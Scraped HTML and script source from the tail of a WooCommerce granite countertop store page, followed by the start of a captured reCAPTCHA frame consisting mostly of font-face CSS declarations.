<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7" id="woof_tooltip-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"by_price":"by_price","product_cat":"Product categories","pa_color":"Product color","pa_country":"Product country","pa_finish":"Product finish"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "3ed095cf82";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://thegranitebrothers.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "minimal";
            icheck_skin.color = "blue";
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                    woof_current_values = '{"subid":"azul-platino-granite-countertops"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://thegranitebrothers.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_also-known-as","pa_available-in-pre-fab-y","pa_bowl-depth","pa_cleaning-other-features","pa_color","pa_colors","pa_construction","pa_country","pa_country-of-origin","pa_feature","pa_finish","pa_flow-rate","pa_heat-resistance","pa_height","pa_installation-notes","pa_item-id","pa_manufacturer","pa_material","pa_matte-finish","pa_nsf-certified","pa_prefab-size","pa_product-family-marketing-copy","pa_product-type","pa_reach","pa_selected-color","pa_size-depth","pa_sizes-depth","pa_stone-type","pa_surface-to-aerator-height","pa_thickness","pa_variations","pa_warranty","pa_width-options"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7" id="woof_front-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7" id="woof_radio_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7" id="woof_checkbox_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7" id="woof_select_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7" id="woof_mselect_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7" id="woof_by_author_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7" id="woof_by_instock_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7" id="woof_by_onsales_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7" id="woof_by_text_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7" id="woof_label_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7" id="woof_sections_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7" id="woof_select_radio_check_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7" id="woof_sd_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.9.6" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.9.6" id="select2-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7" id="ion.range-slider-js"></script>
<script src="https://cdn.trustindex.io/loader.js" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7" id="woof-slideout-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7" id="woof-slideout-init-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"061c7cf06f4c4f7eb955948c88b58637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R&co=aHR0cHM6Ly90aGVncmFuaXRlYnJvdGhlcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f9d5pqb40fox
body_size: 49856
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 